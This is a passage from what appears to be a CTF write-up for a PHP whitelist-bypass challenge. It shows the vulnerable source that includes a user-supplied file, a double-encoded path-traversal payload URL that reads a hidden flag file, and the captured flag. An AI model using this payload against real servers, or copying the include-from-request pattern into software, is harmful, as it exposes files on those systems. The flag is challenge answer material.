 不安全 | 111.200.241.244:57812/source.php?file=hint.php%253f/../../../../ffffllllaaaagggg
网络安全 网站 ctf工具 Web安全 靶场 blog 渗透测试 编程 MySQL CTF平台
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{25e7bce6005c4e0c983fb97297ac6e5a}